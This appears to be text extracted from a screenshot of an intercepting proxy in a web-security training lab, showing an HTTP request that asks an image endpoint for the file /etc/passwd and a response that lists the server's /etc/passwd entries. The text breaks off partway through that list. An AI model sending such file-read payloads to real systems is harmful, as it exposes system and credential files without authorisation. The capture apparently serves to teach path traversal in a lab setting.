 Request
Pretty Raw Hex \n
1 GET /image?filename=/etc/passwd HTTP/1.1
2 Host:
0af500b9041484abc09d1e2d00f200fb.web-security-
academy.net
3 Cookie: session=
N7bn5LStWsftk4aSiXPTqMyvG1R20EFU
4 Sec-Ch-Ua: "Not;A=Brand";v="99",
"Chromium";v="106"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/106.0.5249.62 Safari/537.36
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept:
image/avif,image/webp,image/apng,image/svg+xml
,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer:
https://0af500b9041484abc09d1e2d00f200fb.web-s
ecurity-academy.net/product?productId=1
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Connection: close
Response
Pretty Raw Hex Render \n
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologi
n
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologi
n
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologi
n
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nolo
gin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/no
login
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/n
ologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/n
ologin
20 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nolog